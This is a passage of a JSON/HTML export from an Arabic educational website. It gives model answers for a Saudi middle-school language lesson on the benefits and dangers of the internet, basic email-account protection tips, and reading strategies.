:<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0646\u0635 \u0645\u0645\u062a\u0627\u0632 \u062d\u064a\u062b \u062a\u0648\u062e\u0649 \u0627\u0644\u062f\u0642\u0629 \u0627\u0644\u0639\u0644\u0645\u064a\u0629 \u0648 \u0635\u062d\u0629 \u0627\u0644\u062f\u0644\u064a\u0644 \u0648 \u0638\u0647\u0631\u062a \u0641\u064a\u0647 \u0645\u0635\u062f\u0627\u0642\u064a\u0629 \u0627\u0644\u0643\u0627\u062a\u0628 \u0648\u0643\u0627\u0646 \u0641\u064a\u0647 \u0627\u0644\u0627\u0646\u0633\u062c\u0627\u0645 \u0627\u0644\u0645\u0646\u0637\u0642\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0633\u0644\u0627\u062d \u0630\u0648 \u062d\u062f\u064a\u0646 \u0623\u0634\u0631\u062d \u0647\u0630\u0647 \u0627\u0644\u0639\u0628\u0627\u0631\u0629 \u061f<\/span><\/span><br style=\"box-sizing: border-box;\" \/><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0634\u0628\u0643\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0633\u0644\u0627\u062d \u0630\u0648 \u062d\u062f\u064a\u0646 \u062d\u064a\u062b \u064a\u0645\u0643\u0646 \u0627\u0644\u0627\u0646\u062a\u0641\u0627\u0639 \u0628\u0647\u0627 \u0643\u062b\u064a\u0631\u0627 \u0648 \u064a\u0645\u0643\u0646 \u0643\u0630\u0644\u0643 &nbsp;\u0627\u0646 \u062a\u0636\u0631 \u0643\u0628\u064a\u0631\u0627 \u0641\u0647\u064a \u0648\u0633\u064a\u0644\u0629 \u0633\u0647\u0644\u0629 \u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0648 \u062a\u0646\u0627\u0642\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0648 \u0628\u062d\u0633\u0628 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0644\u0647 \u0648 \u062d\u0631\u0635\u0647 \u0639\u0644\u0649 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0648 \u062d\u0630\u0631\u0647 \u0645\u0646 \u0627\u0644\u0634\u0631\u0648\u0631 \u064a\u0643\u0648\u0646 \u0627\u0646\u062a\u0641\u0627\u0639\u0647 \u0623\u0648 \u062a\u0636\u0631\u0631\u0647 \u0628\u0647\u0630\u0627 \u0627\u0644\u0633\u0644\u0627\u062d&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0628\u0631\u064a\u062f\u0643 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0639\u062f\u062f \u0643\u0628\u064a\u0631 \u0645\u0646 \u0627\u0644\u0628\u064a\u0646\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0648 \u0644\u0647\u0630\u0627 \u0627\u0644\u0633\u0628\u0628 \u0647\u0648 \u0647\u062f\u0641 \u062b\u0645\u064a\u0646 \u0644\u0645\u062c\u0631\u0645\u064a \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0645\u0627 \u0627\u0644\u0627\u062d\u062a\u064a\u0627\u0637\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u062c\u0628 \u0627\u062a\u0628\u0627\u0639\u0647\u0627 \u0645\u0646 \u0623\u062c\u0644 \u062d\u0645\u0627\u064a\u0629 \u062d\u0633\u0627\u0628\u0643 \u061f&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631\u064a\u0629 \u0642\u0648\u064a\u0629 - \u0639\u062f\u0645 \u062a\u0631\u0643 \u0627\u0644\u062d\u0633\u0627\u0628 \u0645\u0633\u062c\u0644\u0627 \u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0644\u064a\u0647 \u062f\u0627\u0626\u0645\u0627 &ndash; \u062a\u063a\u064a\u064a\u0631 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0645\u0646 \u0648\u0642\u062a \u0644\u0622\u062e\u0631 \u0645\u0639 \u0627\u0644\u062d\u0631\u0635 \u0639\u0644\u0649 \u062a\u0630\u0643\u0631\u0647\u0627 &ndash; \u0639\u062f\u0645 \u062a\u0636\u0645\u064a\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062d\u0633\u0627\u0633\u0629 \u0642\u062f\u0631 \u0627\u0644\u0625\u0645\u0643\u0627\u0646&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0645\u0646 \u0627\u0644\u0627\u0633\u062a\u0646\u062a\u0627\u062c\u0627\u062a \u0627\u0644\u0645\u062a\u0648\u0635\u0644 \u0625\u0644\u064a\u0647\u0627 \u0628\u0639\u062f \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0646\u0635 \u0645\u0627 \u064a\u0623\u062a\u064a :<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0632\u0627\u064a\u062f \u0645\u0633\u062a\u062e\u062f\u0645\u064a \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0641\u064a \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u061f<\/span><\/span><br style=\"box-sizing: border-box;\" \/><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0641\u0633\u0631 \u0630\u0644\u0643\u061f&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u064a\u0639\u062a\u0645\u062f \u0639\u0644\u0649 \u0645\u062f\u0649 \u062a\u0648\u0641\u0631 \u0627\u0644\u062e\u062f\u0645\u0629 \u0648 \u062c\u0648\u062f\u062a\u0647\u0627 \u0648 \u0643\u0630\u0644\u0643 \u0645\u062f\u0649 \u0645\u0639\u0631\u0641\u0629 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062d\u0627\u0633\u0628 \u0627\u0644\u0622\u0644\u064a&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0635\u0648\u063a \u0627\u0644\u0641\u0643\u0631\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u0646\u0635 \u0645\u0639 \u0627\u0644\u0627\u0633\u062a\u0641\u0627\u062f\u0629 \u0645\u0646 \u0639\u0646\u0648\u0627\u0646\u0647&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0641\u064a\u0645\u0627 \u064a\u0633\u0627\u0647\u0645 \u0641\u064a \u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0645\u0639 \u0627\u0644\u0636\u0648\u0627\u0628\u0637 \u0627\u0644\u0634\u0631\u0639\u064a\u0629&nbsp;<\/span><\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u0642\u062a\u0631\u062d \u062b\u0644\u0627\u062b\u0629 \u0639\u0646\u0627\u0648\u064a\u0646 \u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u0644\u0646\u0635 \u062b\u0645 \u0623\u062e\u062a\u0627\u0631 \u0627\u0644\u0639\u0648\u0627\u0646 \u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0646\u0627\u0633\u0628\u0629 \u0644\u0644\u0646\u0635 :<\/li>\r\n<\/ul>\r\n<ol style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062d\u0633\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0634\u0628\u0643\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a&nbsp;<\/span><\/li>\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0633\u0644\u0627\u062d \u0630\u0648 \u062d\u062f\u064a\u0646&nbsp;<\/span><\/li>\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0634\u0628\u0643\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0645\u0646\u0627\u0641\u0639 \u0648\u0623\u0636\u0631\u0627\u0631&nbsp;<\/span><\/li>\r\n<\/ol>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0646\u0627\u0633\u0628\u0629 :&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0633\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0634\u0628\u0643\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a&nbsp;<\/span><\/span><\/li>\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0642\u0631\u0623 \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0627\u0644\u0622\u062a\u064a . \u062b\u0645 \u0623\u062d\u062f\u062f \u0639\u0644\u0627\u0642\u062a\u0647 \u0628\u0627\u0644\u0646\u0635&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0639\u0644\u0627\u0642\u062a\u0647 \u0628\u0627\u0644\u0646\u0635 :&nbsp;<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0647\u0648 \u062a\u0637\u0628\u064a\u0642 \u0639\u0645\u0644\u064a \u0644\u0645\u0627 \u0648\u0631\u062f \u0641\u064a \u0627\u0644\u0646\u0635 \u0645\u0646 \u0623\u0647\u0645\u064a\u0629 \u0648\u062c\u0648\u062f \u0623\u0646\u0638\u0645\u0629 \u0623\u0645\u0646\u064a\u0629 \u0645\u062a\u0637\u0648\u0631\u0629 \u0644\u0644\u062d\u062f \u0645\u0646 \u0627\u0644\u062c\u0631\u0627\u0626\u0645 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u062d\u064a\u062b \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062a\u0642\u0646\u064a\u0629 \u0643\u0633\u0644\u0627\u062d \u0630\u064a \u062d\u062f\u064a\u0646 \u0648 \u0647\u0646\u0627\u0643 \u0645\u062d\u0627\u0630\u064a\u0631 \u0634\u0631\u0639\u064a\u0629 \u0641\u064a \u062a\u0648\u0638\u064a\u0641\u0647\u0627&nbsp;<\/span><\/span><\/p>\r\n<div class=\"alert alert-warning\" style=\"box-sizing: border-box; padding: 15px; margin-bottom: 20px; border: 1px solid #faebcc; border-radius: 4px; color: #8a6d3b; background-color: #fcf8e3; font-family: 'Noto Naskh Arabic', serif; font-size: 16px;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0647\u0644 \u062a\u0628\u062d\u062b \u0639\u0646&nbsp;<\/span><\/span><a style=\"box-sizing: border-box; background: 0px 0px; color: #05633b; text-decoration-line: none;\" href=\"https:\/\/hulul.online\/tests\/179\/\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u062e\u062a\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0643\u062a\u0631\u0631\u0648\u0646\u064a\u0629<\/span><\/span><\/a><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">&nbsp;\u0627\u0648&nbsp;<\/span><\/span><a style=\"box-sizing: border-box; background: 0px 0px; color: #05633b; text-decoration-line: none;\" href=\"https:\/\/hulul.online\/games\/147\/\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0644\u0639\u0627\u0628 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0644\u063a\u062a\u064a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412<\/span><\/span><\/a><\/div>\r\n<h3 id=\"toc-5\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0642\u0631\u0627\u0621\u0629&nbsp;<\/span><\/span><\/h3>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u0634\u0627\u0631\u0643 \u0645\u0646 \u0628\u062c\u0648\u0627\u0631\u064a \u0641\u064a \u0631\u0633\u0645 \u0634\u0643\u0644 \u0645\u0646 \u0623\u0634\u0643\u0627\u0644 \u0627\u0644\u0631\u0633\u0648\u0645 \u0627\u0644\u0625\u064a\u0636\u0627\u062d\u064a\u0629 \u0644\u062a\u0644\u062e\u064a\u0635 \u0625\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0627\u062a \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0632 \u0648 \u0627\u0644\u0641\u0647\u0645 :<\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0627\u0644\u0623\u0633\u0626\u0644\u0629 &nbsp;:<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u0641\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0645\u0631\u0627\u062d\u0644 \u0642\u0628\u0644 \u0627\u0644\u0642\u0631\u0627\u0621\u0629 \u0648 \u0623\u062b\u0646\u0627\u0621\u0647\u0627 \u0648 \u0628\u0639\u062f\u0647\u0627&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0627\u0644\u0631\u0633\u0648\u0645 \u0627\u0644\u062a\u0648\u0636\u064a\u062d\u064a\u0629 :<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u0645\u062b\u0644 \u0631\u0633\u0648\u0645 \u0644\u062a\u0635\u0646\u064a\u0641 \u0648 \u0634\u062c\u0631\u0629 \u0627\u0644\u0630\u0627\u0643\u0631\u0629 \u0648\u0647\u064a\u0643\u0644 \u0627\u0644\u0633\u0645\u0643\u0629<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u062a\u062f\u0648\u064a\u0646 \u0627\u0644\u0645\u0644\u062d\u0648\u0638\u0627\u062a \u0648 \u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">: \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0628\u0639\u0636 \u0627\u0644\u0631\u0645\u0648\u0632 &nbsp;\u0648\u063a\u064a\u0631\u0647\u0627&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0627\u0644\u062a\u0644\u062e\u064a\u0635 :<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">&nbsp;\u0628\u0627\u0644\u0639\u0648\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0648 \u0627\u0644\u0631\u0633\u0648\u0645 \u0648 \u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a \u0648 \u062a\u0646\u0642\u064a\u062d\u0647\u0627 \u0648 \u062a\u0646\u0638\u064a\u0645\u0647\u0627&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\">\u0627\u0644\u062a\u0633\u0645\u064a\u0639&nbsp;<\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">: \u0628\u0627\u0644\u062a\u0631\u062f\u064a\u062f \u0628\u0635\u0648\u062a \u0639\u0627\u0644 \u0623\u0648 \u0627\u0644\u0627\u0633\u062a\u0639\u0627\u0646\u0629 \u0628\u0627\u0644\u063a\u064a\u0631 \u0639\u0646\u062f \u0648\u062c\u0648\u062f \u0645\u0627 \u064a\u062c\u0628 \u062d\u0641\u0638\u0647 &nbsp;<\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: red;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0639\u0644\u0644 \u0645\u0627 \u064a\u0623\u062a\u064a&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff; float: right;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: none;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border: 1pt solid windowtext; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u062f\u0648\u064a\u0646 \u0627\u0644\u0645\u0644\u062d\u0648\u0638\u0627\u062a \u0648 \u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a \u0639\u0644\u0649 \u0627\u0644\u0646\u0635&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0625\u0628\u0631\u0627\u0632 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0645\u0647\u0645\u0629 \u0648\u0645\u0627 \u064a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0631\u0627\u062c\u0639\u0629 \u0623\u0648 \u062a\u0633\u062c\u064a\u0644 \u0623\u0645\u062b\u0644\u0629 \u0627\u0648 \u062a\u0648\u0636\u064a\u062d\u0627\u062a \u0623\u0648 \u0648\u062c\u0647\u0627\u062a \u0646\u0638\u0631 \u0644\u0644\u0642\u0627\u0631\u0626&nbsp;<\/span><\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0631\u0633\u0648\u0645 \u0627\u0644\u0625\u064a\u0636\u0627\u062d\u064a\u0629 \u0641\u064a \u0623\u064a \u0646\u0635&nbsp;<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0648 \u062a\u0635\u0646\u064a\u0641\u0647\u0627 \u0648 \u062a\u0644\u062e\u064a\u0635\u0647\u0627&nbsp;<\/span><\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0647\u0645\u064a\u0629 \u062a\u0646\u0642\u064a\u062d \u0645\u0644\u062e\u0635\u0627\u062a \u0627\u0644\u0645\u0648\u0636\u0648\u0639\u0627\u062a \u0648 \u062a\u0646\u0638\u064a\u0645\u0647\u0627<\/span><\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u064a\u0633\u0627\u0639\u062f \u0639\u0644\u0649 \u062a\u062d\u062f\u064a\u062f \u0627\u0644\u0646\u0642\u0627\u0637 \u0648 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0645\u0647\u0645\u0629 \u0648 \u064a\u063a\u0646\u064a \u0639\u0646 \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0643\u062a\u0627\u0628 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649&nbsp;<\/span><\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #181717;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0647\u0645\u064a\u0629 \u0627\u0644\u062a\u0633\u0645\u064a\u0639&nbsp;<\/span><\/span><\/td>\r\n<td style=","TotalViews":"296","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-03-16 20:15:00","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"208","File_link":""},{"Id":"7204","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u062f\u0631\u0633 \u0645\u062f\u062e\u0644 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0645\u062f\u062e\u0644-\u0648\u062d\u062f\u0629-\u0627\u0644\u062b\u0631\u0648\u0629-\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u062f\u0631\u0633 \u0645\u062f\u062e\u0644 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062b\u0631\u0648\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0645\u062f\u062e\u0644-\u0648\u062d\u062f\u0629-\u0627\u0644\u062b\u0631\u0648\u0629-\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u062f\u0631\u0633 \u0645\u062f\u062e\u0644 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062b\u0631\u0648\u0629 